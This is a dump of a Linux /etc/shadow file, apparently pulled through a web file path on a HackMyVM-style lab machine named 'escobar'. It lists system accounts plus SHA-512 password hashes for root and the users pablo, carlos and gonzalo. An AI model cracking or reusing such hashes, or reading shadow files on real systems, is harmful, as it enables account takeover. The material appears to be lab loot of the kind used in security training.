 management.escobar.hmv/files/etc/shadow
shadow
etc shadow
1 root:$6$8IkUgIWc$TJkKfa/MQ0XUv5OuERSUbrxGn8FYnaF1d1Wcw0GYSsvo5DR1gz5DXcAHvF7WBFhomjhuduurthwSnw8G1V0jz.:18589:0:99999:7:::
2 daemon:*:18484:0:99999:7:::
3 bin:*:18484:0:99999:7:::
4 sys:*:18484:0:99999:7:::
5 sync:*:18484:0:99999:7:::
6 games:*:18484:0:99999:7:::
7 man:*:18484:0:99999:7:::
8 lp:*:18484:0:99999:7:::
9 mail:*:18484:0:99999:7:::
10 news:*:18484:0:99999:7:::
11 uucp:*:18484:0:99999:7:::
12 proxy:*:18484:0:99999:7:::
13 www-data:*:18484:0:99999:7:::
14 backup:*:18484:0:99999:7:::
15 list:*:18484:0:99999:7:::
16 irc:*:18484:0:99999:7:::
17 gnats:*:18484:0:99999:7:::
18 nobody:*:18484:0:99999:7:::
19 systemd-timesync:*:18484:0:99999:7:::
20 systemd-network:*:18484:0:99999:7:::
21 systemd-resolve:*:18484:0:99999:7:::
22 systemd-bus-proxy:*:18484:0:99999:7:::
23 syslog:*:18484:0:99999:7:::
24 _apt:*:18484:0:99999:7:::
25 lxd:*:18589:0:99999:7:::
26 messagebus:*:18589:0:99999:7:::
27 uuidd:*:18589:0:99999:7:::
28 dnsmasq:*:18589:0:99999:7:::
29 sshd:*:18589:0:99999:7:::
30 pablo:$6$6Idm.NF8$Avk7wVcCMEJpamMzxsYVb0day.v5x/qGgI6rsqnB3.XHzRKYEc6zTTMkBXbBGqDgWWYErl59ehsGQH4c4TdTf.:18590:0:99999:7:::
31 postfix:*:18590:0:99999:7:::
32 dovecot:*:18590:0:99999:7:::
33 dovenull:*:18590:0:99999:7:::
34 carlos:$6$y2AKnYmf$CBNoQguRZUU1d8xbqcMjQ1J.TgEam8G8t/mk8mpCd2jSO5S5NvoVV5VTGm0uF6Xlm0LtWVcyiIzHO1bTYUg78/:18590:0:99999:7:::
35 gonzalo:$6$kwsTIoHL$mjykbVqclib.TolBa.jIYUd/fqMCMngR1bTnQk6QVVxipZrJMcOvGA1NgJwK0EwVXBxMih19oH.hiqVeUyn8z0:18590:0:99999:7:::
36